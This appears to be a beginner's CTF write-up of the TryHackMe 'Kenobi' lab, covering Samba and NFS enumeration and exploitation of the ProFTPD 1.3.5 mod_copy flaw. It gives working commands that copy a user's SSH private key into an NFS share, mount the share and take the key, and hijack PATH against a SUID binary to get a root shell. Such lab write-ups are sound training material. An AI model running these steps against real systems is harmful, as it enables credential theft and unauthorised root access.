TryHackMe Kenobi

Table of Contents
Introduction
This machine includes enumerating Samba shares, reading exploits and using that logic to get access, along with some basic Linux PrivEsc.
What I learnt from this room:
- Revised and covered the enumeration of Samba shares.
- Learnt that a lot can be missed if you don’t take your time and read the things you come across.
- A new approach to privilege escalation which I had not seen before.
Starting with the basic, we have…
Enumeration
Basic Nmap
I like to run RustScan first on machines so that I can immediately learn what ports are open. You can install RustScan from here.

Alright kids so we have seven ports open, that should be the answer to Task 1, Q2.
Digging a little deeper with nmap tells me that this machine has FTP, SSH, HTTP, RPCBind and Samba SMB running on it.
[>] The Nmap command to be run is nmap -vvv -p 21,22,80,111,139,445,2049 10.10.58.173
Nmap scan report for 10.10.58.173
Host is up, received syn-ack (0.17s latency).
Scanned at 2020-09-12 09:36:01 IST for 0s

PORT     STATE SERVICE      REASON
21/tcp   open  ftp          syn-ack
22/tcp   open  ssh          syn-ack
80/tcp   open  http         syn-ack
111/tcp  open  rpcbind      syn-ack
139/tcp  open  netbios-ssn  syn-ack
445/tcp  open  microsoft-ds syn-ack
2049/tcp open  nfs          syn-ack
Go ahead and use the tags -sC, -sV, -T4 to get more information about these services.
On doing so, you should find the following interesting things:
- 21/tcp open ftp syn-ack ProFTPD 1.3.5
- 139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
- smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: kenobi
Moving forward, we will dig deeper into the Samba services running on Ports 139/445.
Samba Enumeration
Nmap comes with a lot of scripts bundled to enumerate various services. To run all the scripts for Samba, use the command nmap -p 445 --script="smb*" <ip>
Alternatively, use smbmap or smbclient.

Here, you can see there are three shares running, one of them being anonymous. We can probably do something with this.
Let’s try connecting to the Samba service using
smbclient //<ip>/anonymous
Use the dir command once connected to get a list of files in the share.

Download the file on the share using the get command in the SMB shell and let’s look through it.
Log Files and RPCs
The downloaded file has a lot of information that we can use further to get a shell:
- Where the ssh keys are
- ProFTP version and configuration
- Anonymous users allowed in FTP
Port 111 has Remote Procedural Call server running which converts RPC program to universal address. To enumerate this we can use rpcinfo, Enum4Linux, or run an nmap script. The room points out that Port 111 is access to a Network File System.
-
Using
rpcinfo:
Here we don’t get a lot of useful information for this machine but its nice to know you can use this when needed.
-
Enum4Linuxis a script used to enumerate information from Windows/Samba systems, this could be used for Samba enumeration too of course. -
Use the command
nmap -p 111 --script=nfs-* 10.10.58.179to run all the NFS scripts. On doing so we get this result:Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-12 10:46 IST Nmap scan report for 10.10.58.173 Host is up (0.17s latency). PORT STATE SERVICE 111/tcp open rpcbind | nfs-showmount: |_ /var *
Exploitation
We know the version of ProFTPd, on usinf the searchsploit command to find available exploits to this, we get this:

Lets read about the mod_copy module online.

Basically we can copy any file from any directory using this vulnerability. Hmmm, if only there was a Network File System we could copy to and then mount it to our system…
Exploiting ProFTPD
Use nc <ip> 21 to connect to the FTP service. We know we can use the commands SITE CPFR an SITE CPFO to copy and paste files and folders. We copy the SSH keys as follows:
❯ nc <ip> 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.58.173]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/ssh
250 Copy successful
Now, lets mount the NFS to our system and get the SSH keys.
❯ mkdir mnt
❯ mkdir mnt/KenobiNFS
❯ sudo mount 10.10.58.173:/var mnt/KenobiNFS
[sudo] password for glitch:
❯ cp mnt/KenobiNFS/tmp/ssh .
❯ sudo chmod 600 ssh # required permissions for ssh keys

Now that we have the SSH keys, lets SSH into the machine.
Privilege Escalation
We can use LinEnum.sh and linpeas.sh to enumerate and help with our privilege escalation. If you don’t know about these scripts, Google them and download them from GitHub, they come in handy quite often!
Let’s try the finding some weird SUID binaries, if you don’t know what these are, read about them here or look at the Common Linux Privesc room on TryHackMe.
Tl;dr: SUID binaries lets you execute those binaries as the user who created them. Hence, if there is a binary created by the root user and you are somehow able to manipulate it, you can get root here.
SUID Binaries can be found using find / -perm u=s -type f 2>/dev/null.
find: Initiates the “find” command/:Searches the whole file system-perm: searches for files with specific permissions- -u=s : Any of the permission bits mode are set for the file. Symbolic modes are accepted in this form
-type f: Only search for files2>/dev/null: Suppresses errors

It usually takes some time and practice to find the out-of-place binary here, but it’s the /usr/bin/menu one. Try playing with the binary and see what it does.
Poking into the binary using strings leads us to the finding that the binary runs without a full path.

We are going to manipulate the $PATH variable to get a shell as root (as this binary runs as root)
kenobi@kenobi:cd /tmp
kenobi@kenobi:/tmp$ mkdir h4xx
kenobi@kenobi:/tmp$ cd h4xx
kenobi@kenobi:/tmp/h4xx$ echo /bin/bash > curl
kenobi@kenobi:/tmp/h4xx$ chmod 777 curl
kenobi@kenobi:/tmp/h4xx$ export PATH=/tmp/h4xx:$PA
kenobi@kenobi:/tmp/h4xx$ export PATH=/tmp/h4xx:$PATH
kenobi@kenobi:/tmp/h4xx$ /usr/bin/menu

***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
bash: groups: command not found
bash: lesspipe: command not found
bash: dircolors: command not found
root@kenobi:/tmp/h4xx$ cd /root
root@kenobi:/root# /bin/cat root.txt
**************************1f02
And here you go, you get root and the root flag.
Final Words
This was genuinely an interesting room to do for me. As I am a beginner I do keep referring to online sources and even write ups when I am stuck. Here I would like to point out all the techniques and topics I did not know prior to this room
- RPCBind
- Using the FTP commands
SITE CPFRandSITE CPTO - Mounting an NFS to local system
- Abusing the fact that full path names weren’t used